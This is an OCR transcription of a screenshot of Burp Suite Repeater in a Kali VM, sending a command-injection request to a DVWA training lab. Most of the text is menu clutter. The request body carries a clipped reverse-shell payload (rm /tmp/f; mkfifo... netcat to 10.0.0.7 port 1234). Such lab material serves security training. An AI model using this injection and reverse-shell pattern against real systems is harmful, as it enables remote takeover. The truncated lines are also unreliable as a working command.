 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Vulnerability: Command ... [root@kali: ~] 07:10 CARRA 59%
Burp Suite Community Edition v2020.9.1 - Temporary Project
Vulnerability: Command SQL Inject
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 Burp
1 × ...
Send Cancel < > Target: http://10.0.0.9:9001 ?
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.0.9:9001
3 User-Agent: Mozilla
Gecko/20100101 Fire
4 Accept:
text/html,applicatio
*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gz
7 Content-Type: appli
8 Content-Length: 23
9 Origin: http://10.0
10 Connection: close
11 Referer: http://10.
12 Cookie: security=low
13 Upgrade-Insecure-Re
14
15 ip=%3Brm /tmp/f; mk
10.0.0.7 1234 > /t
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? Search
Ready
Right Ctrl
ENG 19:10
08/10/2020
1